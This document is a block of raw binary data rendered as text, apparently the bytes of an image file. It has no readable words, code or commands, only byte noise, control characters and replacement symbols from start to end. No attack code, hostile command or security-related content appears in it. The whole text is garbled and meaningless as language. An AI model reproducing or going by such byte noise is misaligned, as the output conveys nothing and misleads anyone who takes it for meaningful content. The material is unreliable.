�SA%%�Q��P@~���	p}�*�{���z*���窳��2�-���\h��X��ج�3�!�e>H�uY�A�� [I'��M?�C;�p5d����i����G�r��k����������6�o}�oJ��'K*c�0��g_� �_QD�p�O�G�<�7@)Ku �:��^�0k�9�{ޗ��)��#�T���5�����P�Md)Z�G*ʹ�������VP�U�u�e��s�f�[Dbw}��'�n�M�"�K��w���7���Z�~���˯���a��(R
"���R�>'���.�ѭQ	KX�t�R] ���G��@"0�����Y�� �"U+YT��vs�o�,l�Е.�A$H��ԯ8m�N��^��T7���n-!@V�7�P`�%��J�>`�~�����'�4���
�@�Ѐf<#����4F�l�W��1\�u(�E ��D�h�L'�jɢ�f��b�[,���4�I��x�iN�"���x�^�����=��i���׿pR���-׻�	p 6��~ �E��G��_ �x�C�� j<&2��L�̬�5K���0G`)���D2�=F���] ��;�&'D��Ȇ%�yKX���WI��0lA������i^��a'�i�"�'b���0�1,l���e,�����¨ K�P�� Z&HC*�ι������Ұ3`͆�ţ�6�9�ŀE�M�	��)�8*\���ȭ����y^��f ��K��r��J!�g_�������u(DzK����}s�0�ѝ�� k)\�*WW�4g�kL�`��`ƥ��f)�A!m4�i��z����L!��%7Oun��p��"K6 �0�j�jwxؽ�pdn�㡞@;�~1�BWp�C=�>8�(~��I�ENx�x�|8
1�
`Aj�\������w}ы�P�1�:�CdXm�4��`�~ �ߕМ?�A���J�7kbS � `�:�}�<���ԩU�gC�6��V|�!hD�� �-��{�Ws)Q���_T�!�Q��r�5P$��on681	�K�����L�� A��@��q҆���C�iK�4�U+x'�L:�k�FBD�	@@�J��:j����:Zђ�^=�gy�F��6� B� �X�5��t�,��8q>6��Ԣ�S5�+���&�H��І�$�0r�s�S��C4�AN�q�̔�������[�d�4D�y�D����9�A{��� ��PƬ&{+s�X���\/� T���2��9f�1b+@0�E��o��.�8�
�>�� 1}m���� �)�@�|�\[R �3�6@A�������M�IE�K �
X���xx�#~���P��_p��\d\���J�2�ab����~�G�����<jRI�:5/��%O�[��r�����s�P���ߦ�k�%a�T�$��T^��e&p�
c��"����(@�r����(���!n@�JE*
T���@�!�� �-��E
�r�E�����_����؀��K��W��� 8�q���O��[��@��wŢ��.\ �p�J3���~ 5��� y���E \U렑P�Xs��	�$�L���+[;^?$���d�����{�M��h�;�Ԃ,�1���� �.�o-���s���@�0��	C 4 } � ����T����yN�Z��Z���������E�X�ʡ����i��a�,@4\,�+4��aD�^`���+��[ؠ�a\F\r�+(!4!\�\X p�T�. ��@ V!�D�c�^�H�L
�\l�v�ΏUm����KuIr�DT֕��h���з�	�H�����WT{�����T��4UݤU�F�R�I�V�_߰�@�LX~�TM   �A!�U\L�٩Н�b,b@|������Et@$�[4��%Z�e�-Z.ƅ,�3N4N�[�ED$� ^#6ޠ+Р[(�+@��+Ȟ�#�[X��G,��@@A&��l�>�#?�#?&�ˀ!��
���LЦ��P��`_7��8ɲX���q�����$݀�d�e�$ ��gX���5�JK�jQ���?�z�I�]�C�Z~` +q�])�� !"΂L@���B ���� �0��I�+J�,�"de-J��m�]�"^D�1�b�I�	����	��"��E H�1�3��"�e\@�A��I�\&�%\���AbB� $&8���,!pD8�p8!@�E>r�ha� Fl�>"A>@�&\��$ G��h�\�|�^I�J��5�@�|�M�a~Z ����Z�LV<u�bP��gp�l�RM���	�=�Xxz痕�y�XkYb�DL� "h�&�� ` �'| B�L�<�T�YL�f�Y\-z��,�0�bJ���E����� ��E� X�]4#4Jaʅ��Р����^��8�7�D4a�!hv&G$�>B�[$��h8���c�� �\̦0�lV  �(�L)n�f���ɹN`K�]��q:�Dh���b��51�B��F�W��;i_e�N���|g���x������y��>�)�Q��E@(N�@�
B|r}ڧ1�M!���UB� (�U(�����܄�-z��B����������e4BB���6.�\�*F �bD�#]�c;�&h6�d��#���p�죱b�#��E�j� A|+�VAT��r�#b�l"�,�H� @�jT�h@��JJ�(I���
�x �2 q��6��DI�F�	B�V�H�C������!�ҁ�I���B]�5b�����$b����N:j~T�t�����- �!L�9�짧NN��⩐j�����	,\��%���]B�r��؀���V�E<�� 	`�Ƞ_�B�fD�j�#Xa�z��%k;.a;���^��Ff[��$����b!�b��"�>�&F4i���� �m@�^4�̦�jA@�]TA ����.� �fA��BW]��4�t)p�H�pSL	�6�Dߔ� B0�Bl����Cp䫵�e��k�AձA]�$)�d��������l��d�*j����!���!�	H@����Z�-�(,��heӪ�ӊ FA�	��AB�^D6��+� �@ۖ�+���ް��	 !��c&�޲��h(+��p�����?�c��ĐZ�@@j*�,��ހ>�+ �p��kF4)cD�n��x.l"n|��ni�kG1�j��j ��n�@W�l��n�怡��tYZ�ZM��F6Ŕ֧1,�	LI��ưL	v1�F.ϫ��Ct�: ��@���y*���'M����j��i��ƈ�Ĭ%��(CY��/�<���ȧ��+V��f���j�<m��"7�~��HL�#��}ދ�d��������3;+4�poAfF)�&l��^��l���|s?�m#鑦��Ϋ�>�HqF8��֦[t���E\1��E��1h�� ��s; ]̗B#�Pd������nk�� �B
��s@O	O5gz���vF���M����l(��$�Р*y�������PC����A��9�-�m��Uh�����p��@/�(F3dv�2��%�!>��rj�^rG|���4��R!F�#��8�?�$>S�_D��EL�El �ZA��+4[���;��gD�� \�spH�Edv��C� i
t_�@?�CC4A{�CǶl;���Cg�l;���
��k����	����I�GFD ��	I��zI��hR��DL���qoM����������Uri�l��VM����zK�J�(���L̦*5*7�SC%����݀^�,c��xuf��-�����^�x*��s�����(�mAdx����>ZAl��fF @n�6[4id61/6낮]8 ���T��������j6[���3����@4�6d� �8�|��|�6[��<yFh� y L�l����6��kA\�q8�DP�L}4����]dՠ��%Gr�P��mo@�V${w�j�N�_��z7$cU�8�*"Q{5��P��H}3u�	m~���/�Ѣ,[����e��2gD6a`{�s��3_Ox�%n_��:?Vkir��e9��5�ek6��8�R��j��>��g'9Wb��m��??td@\Ķ�c�m�sn��E44�{�#4 4���L��_DK;�LA�6���o���Z�TGI���Z�M������HK��@z}M�h�"Ǘ�X�� �w~��,��,��R��'$�eQ��P{3j�>��Z��)+5)ozT��.�T��������뽺>
��r��c�:  9���#Pa�vFx��E;{B[1����. p��y�C�gk��g;Dg����@�l7�[�;��{;F� ���ާ{��� �O�k9L�E ���{@�&�z��y})�(��T�D�tHs@�@��c��	�p��gߓa�"�w�~��{�?�l��Gԭ֞̏�ȕ��K:Ю|)���/~w���ۍ�����(?^����𺪣�q��x��#��nx.��k}\���S1j��}ؓ6㷅L{csDض��E�;��6n�?\>@d �� � �$4�B!�F�����0�Rp`�$�9�dI�kP�ASf��(M|Ԉ�&�.\���B���̹�'�F��@S�(h�Xz��|f]` @W� @����bA~�xVbزoŎd�-۹"�����+�~@0��	6@�@bNPx2��1_6pY�$4`����ѣK7�P���B�09�v�V�h��@$-�9����7�	��� ��*�5��]{d�U�/�b�#�*�9n�rP����d�A�}���kOiߝ�*�̾OE�@���H�.
p$ �C��2(p
�H$�Ы�$��@2�xɈ����:j���"�(�r2���� �o��("x ���I�r�,��:KH"��ˬ%CBr-&KrRɺ��H��"@��3,�+�0�K�0�L�0S@�X`�����<�@�
(� 4�������tM6i�6 ��n�9+ 
	�沀�
�3h�L�.S}A�N��@��z�
R�[�=j#`���O ��.#RKj�ل-p"�:�H��&��#�p���2B6�k��V�m����o�W�ka� X 6�T��TT��8�;Q���R��
I�,�COH ȕ
Tc����{��ÏB nͯ�e���)ܚ֠�.�ؠb�`5"�7ޘ�qYn��a�Y晽M7yE唺K�;8$��Փ�����=Z��=�Dή��-�>��Yd���"��� &.�[�W	e�
N(��ӻ�eӖ(�i�[�����#"`��r�.;4HZW��:��ۋ�c�!��Z�*���,p��=�zXl@��0�!g�}Yɣ������q�]��u/��V�G�\r��n�2X�V����Z�2p`��7>�V��FO#|~d��/�|�P6����o�������N��V]Ϗ[���'��n�����H�rV�  �/=���@��������{1�A��,��AB���%4�	Q�B���-t�aCΐ�5��q�C=���D!��E4���D%.��Mt��E)N��U����E-n��]���F1���e4�јF5���m�Y@  !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ붮ݻv%�����(Hp����0p@@��f�A�z)�ś�`ʂCSn�Y�g�#6�q�Č   (8�[�h�0x(a�D�ȁ(W���	<T���0� ��@1o�%���D	�&P_ds��G~|}��+R�_"D�� J׀tq6���N=���΃�(��9�s�:�\��:�th�8 �N8"�xM+��������$�X�I&�ԈI!�l�c&��(��"$*��b�0���0�,��0���|��"Lfi�� i���r�(��"�!�`�c!0��Gx��w�i'xv�']q�BĠ�ѧ_
%�@¢%4jr��'�u�q��yG��Ɓ)���G�r�i�p���ME�]��٬��FY`��bޱ6�	��_K�f�RGj��_E Zp�l ��c��f�m�]W�c��[e��G�q��r�.���)P�b�%ĝw���Vt!��h�)��s�ל}�W0��`tG ^�V� G2�;�Î;�s�:�s:�|�8�86#�|�*�8�Fe�!I!�L��&�h��$���ћ4�)Ai�1S3i��M"c�0�Bs���3L2�4y�.TI�)�@�(�R�(8���|�9g�q���p��gC$蠃6�_��G\
,���Fql^G��8������uz�i���:N�jk���U{��f�j�Ef�c|����~A��. h�)��`��6[�������}kwܗ[���{����S ��rG�v�y�oĻe��'���%
��zW����#���^lVJ��|�e
J��Z����lf0͂`Lu����L�Hi���'�FCFLG��-��d���OR� A�9������6�a�jE"��ʴ	��h��C��9�Ip���(A��=�9� �?H%�O���8:K�ap���0U'9���)������\`@��]�nWF�:�Ll���U&<�9Vg" �ey�V����G�U� ��V)��;�q7��b�G����?�À[�b��ig ��׹�C��ݏ�;�p�c�g�  ��?{�#�@�5�b�2�x6��z�C�\;@F2�i�e�ه>D�p�����0a�`/��B��'j�4M�ІU��N�T��jk��0���dCD���!:t�hK3z�C���5���4����L��/��R���ؠ8!X�AhA���6
�Yu�.��s�룝 ���Txڔ��X'Q�AO"�XW�*E*�v��Kf���lKx�+^Z�*�N.+��+�+R�1%�F)�Q6�s%�h���В4�ی�R#. ���2�`�y�dZ್���W�vE���5�M����f.h����.������Ld<��.d��7�"
a0�aB=t�4���d4�M��6R+����m�(1���f�t�bz� AÇ"]2���'m���d& ���"��>�Mp�#X{*���>HM����(�sz����	��jTK��#aA����8}3�&�ʗ癋1�R��5�Ya����q�+�`+��	�n��W�!�Zڢ�$ǭڈ7���h����F �+Ⱦ�/�$��� �'�I�,�<�d��⓰�Q��|-([o��.h�fȩ	��d({�:*�w7C ��9�A���0��D��� �!�(&R�	�چP[h�n�ЇN��=,/y��6a(��X���f0���h�2H���y�K_JuK|�,�-}�CM��ǜ�Tqe�ܻ���������UK��N�\�ǹMu_肠��zs�U̥����W�/}��n&sI��;Yu�+vl�祒 ���#)���0��^*���%�;�s����Ф�zܳ�e����J`�<�.��5'��|���9;*9tV�r����9zF�'�X�E��ҭ�T�QH�*s�^3l��떾Ħ��=���5�?��O���;��d��^͇$m�����dܚ���0����/��|��֒��-�����ܚV� ��M���:�9Q�A�dL\�|�.ךOr�\ω%*��;p���@�J��R}"=���{�D�.&�7��������p^*�7��]dDӯ����Led.���z �w��ۋ7O׾��]������W  �	h \&�s9W8�Ѵ'vb@�ZC�- ʡ�J��I�t31�W x���22"�N#2b!b\R"�i�p�5	^pD���	��v��v�
rG$���_X����ux��k΀6�P
��Q��t DC���Bh^NtwXEE
UT7.�#o�7�w_D8��S<(CP9B�m�ޖ(��'6)�rS��n�nz�)��'G`�3(B �@�4Q��b����`�~��K�1|�|t���� ���<�H-MFp��I�c��W�,���Q-�~��e��}�1X�b���@,P��4gs��W� @og��L���M�7�������+�mK �1��Q�Z��1T� ��!�!�!3353"��
z�FP�@j2�	��	�@���
��]�ewXcw�R�'����l�p�6�G} ����wC(���j��_�6PSEib77�\�EԖ`ֆ�m,p�֍�QT��T�G���u$:��z�&*�{�(O��Iy�L��N��3�O	�DG��@Q�pG��H[�hp�G,r5��S�Q��̂|֧�� ���a�J�dه��A��J��=ݡ~,7�s���e���Hsj6d	p�t��(Z �g�bZ�(z@�z�6�8zB T�H�H% ��q1��x���"��� ��A3cO5C3�0	y`_�� jh�
� wr�
��ω
�U_�0l��Π������Š�I����ΐ���z�kC��x:�jq#$eru�R[�&�7'xD8`u���`��ZE���R@L�'NE)��S{�*b�B`:N!���ʡ51�X �L�$�{���.��@w@�X[�7W��|�R���ue+o��}>�x,�=֓��Xn�+"���X  ��=�A<��6��C�Vf p� C �ss��!)�2�eD�������h��� h���P�#���1�h��!� "� ���i�G���
��	ɹ
�w�	��u_�Y��P�=���F��ڠ�Ԑ��@��Fr�ɐ��w�ڞ�U�ԙ�_�y�4�l[$S^$�x�'l���iXzx�@��r()��c{�wSrD*��y&f9>����'M��!�$
�'Z���6�Rو�-���Zu��$c��0g�xq<�X�?6�m��v����Wq~�I��:�p� ���GJ����J�rb�= �}�؋za�LPs����r�a �h��C��.p��(tJ���ݘ��	��5�u��1�%�N!�2���B r��0��B{�
�`
���������� ��_���*l�	����@ܰ�}���E��5������Ԁ�l�I��w5�eps
e�_��7,ɟ/	F��S�mA�6�8�����'t�|$Gt8�:�@��F0~��?��Q�!j�N�Q���������nN��L��VNk[nq<��£۰|d�J�γ�����]�}ٲ���W��Y'�;�".�y��� ,��I�T~E��?�� ��s �i*g�q0 ����R��TGW���@�L�W�*�1uH�J��P!���4O3����j	��
���
�p�����ʠä��?x�ɪ��}[�ܰ�Ā���F�`�
��ɞ��{K�+lU��J�e27,���y6U�
z=�mEGmx�t��9{�a�)DI��g���T�㮾ۡ��ڮ���;�%J�^q��˯��nNp��b���j�p?��ͷp�8X96�Q?G���,��q�.�YI�{�a-%�r(��$e�`*˳��+G 	 0ZL����vvg�,I/}�q!h��[�� �����)"$�i)4	�`	k˩�@
�:�y_��PsK���x۪E<�DL���G�� �����D,�U����w��Z�D��l^l&�`�0	}�Ex�7T�`��'�(K����0G���!���y�W�:�UVbx|�{̠���|ȃ�����<���9��=�ȋ��0��g�c��H;�K���ܰ��pw��Xqʳ��A��I~�<�K�T��|}^6ee�=��ˍ�qْ-����r�����1�p�Ǳ�D����T�}������V�q�2�� 2�h�Z\�B#��~z�	�p	�@���
��θ�μ������%lx���p������� ���kt 
�9�C<�W���$��CR&��	t�Cyb쒝r�|�8��Z�t(�a��T�8���^խ�BwL����|�MI�6}�*�8���ȉC��@��԰"ɑ�t�4���Wϧ��R-�;VW�a��H������,�DX�q����hr�delM׳l�����v ���(��M�%9�ﲀqJ�������=�`���T1������`Ar�%2X�2(,i$(�
uB	f��k���������vې����ې�D�ܐ��ķ����m.�����P�Dl�{+l@8lX�(�%�7� �ԭ7}@��9:�=. ziX9�c���T+�pL�q�B��B�B��ӷ+�(�y�m�7}��;��ˮ;�����L!ԋL
+cnV��Բc����+-x�  X����,��,_�Iϳ;�t�nE V�|�q���g��KJ*�� �X���Mo���ӳ���&��^�'���E[��p��P��h��:\b��2��u�,�������a>�O�*i��)�{��p^�p�p��� s���@�dc�|nĹ}ۮ�zg�U�loc&	5#^Ȓ�7wr`m�3�AU(i�L#�F���r|��b&6zF`b�ǙӔ9M�,��:�5M߻�����& n�r��W�uu?`zA����緗g��J�~�h.�����c��ʌ�}Ԣ��}g�e��3����r � �1�Қ.V�kZ�KUF�O��?ztʀ{���f����u1���!�[�Y�"��0�!!2B�
���`�_����c�ΰ�� ��骯z�m����r������P�J }��n���mRH��փ��Rc_���`7ZT ���x���.]ذ2D�� W�H�ф�%<���1�Ć��9Y��;*WvS��]��l�P',=}���РC�	%
�gR�>�&ez�Q�U�*Ŋ�V�]�n]ѥ��[�&��B0��W�\�(ܭp����m A��{3�A���$H����
,����Ȕ|�6P� �8� ��Ԝ[+ ���؏+G���h�����p�ō������p��5xi<���m\�=� A��ȋ+���(q���-d� �޽ +6��X"���0��K/���+<�թ�t�q�td��'���0�`0�c�VZYe�]p٥\��%e^�F����mԆn������o���z�)�x�yf�D��A9n��}�fKn����e�Q�Le�A5OA�RH�D�M2��$�B
�#�>�� 8�ɡ�$R���0J!�>*a#�b�	���pI%8�P/��p�I�8�u)Q�"uTS�zj���J5+�B�
A�#��P@A�������~�� �ڋ���+��+L@�Hl�Ŧ�ր��L��n� Ҽ�v��P��[k�U�1�H+�4�P����L8�~���ޘK8{� ��# ,`�^���;�L��CYHoP!X b=B��8��.��Ha����ﭻL��d�9�T�	��y�up^�7�'�`�#�Il%E^�^�E��Q�in��0���m��fHo����r�̇E�QD�D!d�����.���Kk��q��yM�m��MQ:E�C����3�; ]���,���C��H��B�H#"2�$����8�`/��r�B���c%X]=�����])�P�*�g�)f�T.��.��-��+ؼV�K�d��ؼ,0,�����x7c�Z��m7v�ߍ�nO�ֲioK�܂u�,2�`�?]w�eιvN���8G`�!i��� �;y�vJ�FE,b��z��B�d,X��2F����d�A�[4 ��Ex/����᎛�g7�P��3l`c���*"a�]�(i'j/��HjҰ�nt�Y�kH�ʁ�"}��A�@�����66��u�Q����fPCo}K�1P��6�Bp��&0��>(�x�"��*�B��yő�� $�JAE&����D%6�ɠVw)�)�t���J��ەJUN�R��;۱����VR���Ly*d������e1�a@���/{��Ve8?i�E|��M��G o��]��L��)��x36��̻�Y>*�8HN������A@�
4�v��œ� �B����0c�q!�����?�"��\�˘�B4t�:B���B�8��4Ds{`0�6"\,�E2b"�l��p�H=�7�!�+�MHI*=��E��Mmt0�3��F$��Y��vdG��~S*�t��m��#$�pH� �!�z��.��D��#���Hf2����&2�	C:�'ӕ�q�S�R�[*X���݁��X�h�|�.�asQ�]�E-��x���3W&e%f{ۓ�k���k�&~�	��x#ڼF�����|Ʀ���'k&�[o ���YO{g8��߷Ю�T�x�QY@��0�w����0�!\d>e�}6���\4es1�]
�Q������&t�
�c:�3�c�(Q�v�4��Q��Ԥإ���]����fUx��H�@=�Qy8Im���!�6��VՋ"������E�ȣm�&R�5�v���Ї=�QH��D�<��%M���t���25��d��<��p��FV�V��c��;�P����Jb3����'m\�²�i+�̺��9�Ƶ���4��H/���mo�uL�d���޼�i�|��2��6��枏�ͭ'���] ��u��.�D�-�i�x)x��P̃��z�s������Y}S� �/㯬����P�HG�
\!s����P0V1�U�ȔE�0/r�k\Cj�F6�ѥl�X�l�ё�o��Xq<����-��Z�hc-��K;���^c|��C.����A&Y�|p�Լ6�䑆*o�4��-'�#�'Y�W2�9'�z�aw���rvnVe�-۪:�ʖ���R�,����W۩�h�ə�
��Ta��"3|��fl�uj-w��.h�ޘOS:���K4���P7��������V6D�=�s䈋ԺF �/��Wz٥�*h9f+;�,X�D��|�d�/��Y�f�ٖ�GqfCv�#�&�9�1���?ں[��xSX�����7��#�7Tlp���P8DLUIU�ǖ5�i�9�ۘΤ5�"pc���К�%�ɋTHC&G� p�<�Lh.K[�22É�3��(S���80�J�
���@\�%`�>S�4�8;�0���?S�f��PC�4j�i����K��p	��
.�.�.����R��S�n�*��"YK�|QnB\ۮ$��.�y�`�%
���b/d����B�E)�?�Y�x=�;���6ڻ!t@027 
^��#څh`�Q�k�(�0q�q�0���o1�A�$1�{@8z���;8{��bp*��Rp�42$Q������*j��;*5I��	�@
$Bb2>��ֱ	����0/DQ�����MB@�343J!��3�1�g��h��i�@j��Ƽ���-7�i��h��8��iٌ��*��;���싾��e�{�����Qk�������I nB�(�萎b�wr.[˧]�" �x��h.��0t$�B(�p(����8C�P��8	2���/8��ڣC��s��q`0�V0���h`���k詞�F\DGtDt����>z�D���{��zP�x���a �R��ۢ��sJ���/�m`E�A���P؄�I�?��&:ǹ��H:L�K���+#����EM�\ƃxƂ�<��ʴ���3�6A�t�p2��dC ы8���A������X�Wc�"d���A{,���G��~����Ѱ�x;�ID<j�{�����ʨ��<f�3	� �
��� �Ƞ���<I�0ai���4�{��sP���401ې`��	`�@l"B��ٷl�qh��H,�$�z8�S�z����|��0R0�ʣJ#1z����$������4 �KT�#ñ�$Ʉ��k�]�?Lj�_���MR�1��yL�4Rɼ�$U�
䨵�3`���h��p���cÌċmlr�-�y���3't�Mt	�dj�d�{���Av\�sJ����N���IN�r�<�'Ұ	p��(��2��=G�He6����:��� �����Pϯ�ϛi�:��� J��`J^��`p"�U}S�l��<����`�ʃc�|��c��c�����a(A�#)�|��V�Do袯IK9�#3Ad �!�R �C��tM����(�h���ˑ�_@\!@�Ы��s9�� �#-�>1�%5؃Ŭ\�>#&c:��h �(�	L]�f��R�:-�"D��pM�S�t����6EY�:�c�~��"�j�z�.)D�œ'��Y�(˨Nm\؍����A��HZл2�g�(���TN� ��:�(�U���z��$���=��p��`؅����'��l�7�Uo0P��o�[�,�{�Pt@1K�K�J	͇&A�b(:��| E�41�S�����89*���!s�s=CH�Q2[�� +ˈD�K2����@����T�5�L#e�=��ݓZD��E�&]Xm�R�؈���6���m�tM���Yr�Y�čȨS��C�M�@Y�$'����y�W�W����`<=�Y#�R�{Q��@�\&��������H!�5(��3\���� R�^Q^�ڮ)��C���B���]�)��U�9>���[�7���_�>��[K1���K�{�a	UVg�ĳyVaH�K,�JV�>1�QE�! C�]@s}�s��AR�Z490�Ka�ϙׂ� @0@��	#H�� X��=Ѓ�8$&{��ړ? �;VR�����Cs��(��$�U-���qQ��S劍#d�0�qҌ���5�M�B}zMx�������Y��'D�����ق4 �HD��_ӎE�H}T�u(���ԓ,�� � x Ȩ����`� �	A:<��K��C�%^���CB4�p�p��f�A�qآs�CtV��۫\��a���0R\B�@����J=���PRD�-��(j��V_�*[p�71�tE׻��	���+ä-۲M��MR�:H�;8�=���Z2,^�%�?�<�i�T،=;�Rf�u�$.ˏ�Hmd��X�i"SШӇMSC��ߺ;��KF���&�($d_v��%��=�(���5(\�u�S.�@Z~��q�� /�`Z��^����k`f`؀p ȃ�v�h�ș��=��=Q�t[[`�7z�B�|[��3�r8�o8����V��a=�;VK�	�a{�P�-FDP�z(�K\����P��8���5[��S(�S �M $$݁��K�!0
L���H�hC���;H$	t2�n���%ӓ����F�2&I���RA���زF	�� E���:���<d���T�ٚjJv 44�*�$'3edw��B�%�ր���S�U�M��9 �U�� ��%�}k��B�f���K%��k�˵�Ǎj�����,��ɟ�7��U8��-�z[>F,��]u��nP���`�Pz�����|��/b�b����Qvƾ/�m�S�i���8\�T��,�фC��+&ݗ�	4������	.+M��p���L>hi�G�+C@�J�@�J�ʀSot
"��B=E�Hɕi�i�M��o�U�^T�?�c"-kAi�����.���-�B�N��kY ����
����Ũp�2TZ-�h�Ow�m�k�C=�<�����5�ƻ�-l @�1�
�=�qtc0=�,""^��z����6P��}�t�rF�-m+?�*�ay�r�u�ax��xP�d�Jd=����35/�0Q�pm��;��?�Y�mƖh�������&��2��%��]��c?�t�(�?0�<�B?���������o�� tL�E�L����G"D��LjU���-��-�-_u�:� ��v{u���zYL�p+�Sh���S�������{ZǦ\_ �'�0M���� z�v�����v����5cF�x�� Y�XN��=w�R�yw��CY����[u>��[�UP�m�Jsy�ևcEm{Їxx0�gH����S~u��K<�/���i#�1 {�5���2+�[|	P�$}�Ѻ�W��h}����:��&�=a2���B
]��KB*�I��%�?����O<
.���N�;�ȱ�FΜ7�D���8p���2�Ȑ!B�	�e��]���3��%J�.�j�. B�-j�R
0xh�!��%��0�"�
�XWd]�ab�$T�� ���i�e��m��%`׮�
(؋�/Ҿ}&��p�	�m��@�łGf�� \�w�b&`�.���
(����� �횮 ���;YAܑw3�p���c%P�P�)T\�3o�ukW�U�O%��B�h ၂|�g��(���ݱC�������77n\8�����jU0��w�4�\�5ֈ��8��w�8N9�H(!=�dX��ӡ>!�c�$��3���0��M<�УN<��N��5�:���#�ߔ��7�l���h�L3�(��1�Hy
*��B�&�RH!��GB�!R(���
hfuU
(�i���	��]�Y�qP}���\ʥ!\z(��Rh ����
%�PC
�)m�1GFo�!q�:Qc�)RI]��J,� �G�T~L�	%��0� ��BWSM� 	SQe�U�-��%x �՘[m��kx�w�_{�� a���d���ع}��.�����t�fd��f��%�|�&��jC��Z �	�0��ٶ$��` �pJUpqS�B�,� K7�W$`�]<�@�A�
��y��\:��}<�7���3�~��
0�sM0�`sM8�d��7އ��a9��^�asH�=r��=���=��S�0��xL �|��|���S6=_�O�CB�7H"ٌ3�0�$�P�R�)�d�I!�tYHCw�zJ0��(�	'�X��U����B~�QH��Q����;���(�wL:�1�gHi�Dǃ�ҩv�y�-���`�a�$��D���rsz�:�TTɖ0]�����֕%���W[�q�]l}�aC���E7�qWb*s��1L cs-��O.���2���6c�V��tk4���<�.�ip4�MS.0?�i�c!X���2���d�ʎ�X�� �@�%�#>Nl"}��5��h�h�5���j�8���� zX�B�:И�{|�C 
�>�Q"{��m,R��Q
�m�C|��=�q���p�(R�gjP��I�4F�P���Y	s���A�'��n0I��R'8ŉu���HĴ�@�Q�H�!��A,����.���q�v�h���I�R���22P-d�rHG��92��L�c��0/t�z�C!tB�U�"�[�Q6v>d� YUiW޷y���J;�%�l�^q�d ����.z�_ s�A� 
P�qC�L4<{	ϸ��@�
F1��`�������*�ydF��!���A�b���44�@�f؀2E}9ԡ���é������vr�azA���C(����}�1�,@�4��ũU�AX��9~t!�I�Cm��[���z�r�^���|@�*JQ)JQ��l*�r�F���G�p,<��8n,���p�/�d�[ܢr�`E�0��>Yj��[�'є:�1�Mi����y=(�K����
eL�6s�Ȅ�4���rP��D�v�(/yi�U���>�AS˻��g�8�O���IXu��Ȋ&{�DNx�
Z �A��P�e,���Y�y����Z�Ҫ@������ >��\ ;����Pqu����y��@��'�1�e(3A�jF���_AL�(�`�)�k�B��TbPgp�'���8O��r�ڕ���+U!AQ����F`N�o�z&��c���8�AE� �?���҆6�13�AX�P���V���fs#\�6:�U�x�4T�WavGo��p��aȱA�F��� j,Ñʈ�-&i�MdB�]��D�Ć��dt�\S��'׮@&ݕ�z)�Be���!�$
-iI���E�0g��s�>T���`�6R�F��LIQ*T��D��u��Ğ�P?�������U(9�T�;��:���\�J>%����3�� z��&(A4`0jj¼|k0��pZ2, zYF2}h�:A���2��w�ZX�јay��P����uaX�L^c�Z8���c�� Y�CnN����L�@K�~��pa�VU��u��ϖ��UJ�B@:��T��A�S5cuVv���>��6;Ǒ�%���_[�a <��� ��5.�G�~�!QV��h���GO����&Ba�d4�p��G7�aQ�AU,@SB�� uW��^'�>��Ն��!D!���~ֳ���q�k��:֘�ҡ~�%@u鶤��m2�Nq���&���i��N�2���y�������D*ʉ4_}��R��n������JUJ���d�.�F t�)H!
Q`���\ ��E�=�C1Z�G=�G5j0F �$�c`��H�F�p��Ɇ��Ʒ����		����ʵT ��qLK�4 ��q0E��Ou��SG��f�ſLi]z�GE��A�}h�tU+x0�eݘ9H��׭��h�;�\�\�Q�!^���C���0"h�`���ڟ�M���@�I�)�54� :R��B��B3�#V9@������3B�ֻ���� �	�N79��D���-!«!�&�ޕ�b��ޫŚ,���`�&���� ��5�1́�0W/�muΩTJ\[��|���yuO�Wï���7�Os����׻e	T�X��|���D�4�,`P���4�%�f�f ���h��L�>vPƍ�C�E]�EltKyL�Y���l�`�p�D� �HL��Q� �͜����UY��T�\
��P�(!zXH�G�`U~H�4t�*��$��5\�5HM6���{hع�޸�ٙ\ř\љڱ!����@�0�1�a=��q�iH�P���7@�dQ�6$�5�	�H�2ă=�H_ƈ#$�ar�u3܁������P
���C8���ne�!l�*�"�)��)�&i��왦��]Nj^�&�b�p	._/�eu%���/��1�I2�J�T�a�dvS���8�{���AE;�_�����S8�c&� dP��`p@;J���x���|��0@I�_��b�@�L�dh�F�e�XƱ D�'�udHƅyTK��FM�PG�� �% �dҐ�uL��P�u YY�j�z�$�N�$��h�a�V0%%H1�m�7t�{�d���U~HV^%W��
i��38Ñ�2|CZ6�Z�����I &�3^3 �2�7��0b����fa�7t<8b�A�Z��
d�|A*�"�J���(|&"|f`�Bh�B)ji�fh��*^��RZ�h�&X�%���s!���0*S ¦
�|*BЖ��
���e����l9���S���s�����ǈ�ub'>a �K��x����܀��� ���,�\`��cb䅀�G@��\Ȕ��'^��l`H���O�:���NUK��J�`l���� HJ����Վ٠R�Oͱ�͑NVPG	�\�`b,�����(Q�d�\��~�/�$�Rb!��ىNONe�Y��]V�]��QW�ڑ�9�<C2�Z���,�9�=	4$N� �"Y��4C�����C2���� �)tC7�)�:�3 ��Z�p�U�ĩ�^ ����!���!��&*�-*��ڎ&i�b'`������&�
�%ۧz��A p
�ljrϗ���b
�i��D6]�||�$|�%p�*\6}Q���u�� A���
T���]��@��p h��*X�1���Tm4�Y�b�b`bƵn�����-�Z�T~���f+l�yL ��	�kj�`��g]@�H^�X�+����k�f"��X��x,F��M
